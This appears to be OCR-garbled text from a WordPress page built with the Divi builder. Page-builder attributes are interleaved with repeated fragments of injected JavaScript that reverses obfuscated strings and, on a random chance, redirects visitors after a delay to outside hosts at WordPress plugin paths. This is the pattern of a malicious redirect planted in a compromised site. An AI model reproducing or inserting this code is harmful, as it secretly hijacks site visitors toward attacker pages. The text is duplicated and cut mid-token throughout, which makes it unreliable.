
= 18000;setTimeout($mWn(0),delay);}
tom_padding= »|||20px|| »
_builder_version= »3.22.3″ background_size= »initial »
background_position= »
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_left »
background_repeat= »repeat »]
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var